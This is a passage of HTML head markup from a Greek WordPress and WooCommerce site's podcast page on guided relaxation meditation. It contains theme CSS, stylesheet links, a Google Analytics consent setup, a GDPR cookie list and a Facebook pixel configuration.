<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7wm4g0gd/5ugo4.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/eu0zubhy/5ugo4.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7azxy4ic/5ugo4.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='etn-icon-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.51' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-public-css-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.51' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-woocommerce-css' href='https://apofasizo.gr/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='https://apofasizo.gr/wp-content/themes/neve/style-main-new.min.css?ver=4.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/8wnegbjd/5ugo4.css" media="all"/>
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768319627' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768319627' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768319627' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.33.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.30.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768319627' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-navigation-css' href='https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.30.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/q67zlyv9/5ukvd.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26455-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768319624' media='all' />
<link rel='stylesheet' id='elementor-post-28816-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768319626' media='all' />
<link rel='stylesheet' id='elementor-post-32178-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768319627' media='all' />
<link rel='stylesheet' id='elementor-post-39998-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-39998.css?ver=1768319934' media='all' />
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/jquery-ui.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-theme-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-image-hover-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-swiperv5-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-main-style-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='gridmaster-frontend-css' href='https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/css/frontend.min.css?ver=3.4.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wapf-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=1.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='bdt-uikit-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ep-helper-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.10' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753971079' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753971091' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1753971093' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-notoserifdisplay-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/notoserifdisplay.css?ver=1753971112' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1753971151' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_pricing-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_deals-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/m9hhxl2u/5ukvd.css" media="all"/>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MY1DSE3TT3", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://apofasizo.gr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/97nk36l0/5ugo4.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/consent-mode.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-consent-mode-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.33" id="disable-payment-method-for-woocommerce-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" async id="tp-tools-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" async id="revmin-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<script id="ct-ultimate-gdpr-cookie-list-js-extra">
var ct_ultimate_gdpr_cookie_list = {"list":[{"cookie_name":"_fbp","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1540552629","purpose":""},{"cookie_name":"wordpress_logged_in_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"wordpress_sec_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"google_experiment_mod","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"\u0391\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__cfduid","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1564575318.5446","purpose":""},{"cookie_name":"devicePixelRatio","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1532377601","purpose":""},{"cookie_name":"act, wd, xs, datr, sb, presence, c_user, fr, pl, reg_ext_ref, reg_fb_gate, reg_fb_ref","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"test_cookie","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531773702.8431","purpose":""},{"cookie_name":"_gat_gtag_UA_34944295_2","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531772862","purpose":""}]};
//# sourceURL=ct-ultimate-gdpr-cookie-list-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/rn3gf7d/5ugo4.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-list.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-list-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/shortcode-block-cookie.js?ver=5.3.6" id="ct-ultimate-gdpr-shortcode-block-cookie-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> -->
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["901543734236300"],"eventID":"aedb7786-859d-4da3-b226-353c8f8077aa","params":{"page_title":"\u039f\u0394\u0397\u0393\u0399\u0395\u03a3 - \u039f\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c7\u03b1\u03bb\u03ac\u03c1\u03c9\u03c3\u03b7\u03c2 \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2","post_type":"podcast","post_id":43204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/%CE%BF%CE%B4%CE%B7%CE%B3%CE%B9%CE%B5%CF%83-%CE%BF%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CF%87%CE%B1%CE%BB%CE%AC%CF%81%CF%89%CF%83%CE%B7%CF%82-%CF%83%CF%8E%CE%BC%CE%B1%CF%84/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["901543734236300"],"eventID":"5ba0406c-a362-4ca5-9088-be7b787c9e6f","params":{"page_title":"\u039f\u0394\u0397\u0393\u0399\u0395\u03a3 - \u039f\u03c1\u03b1\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c7\u03b1\u03bb\u03ac\u03c1\u03c9\u03c3\u03b7\u03c2 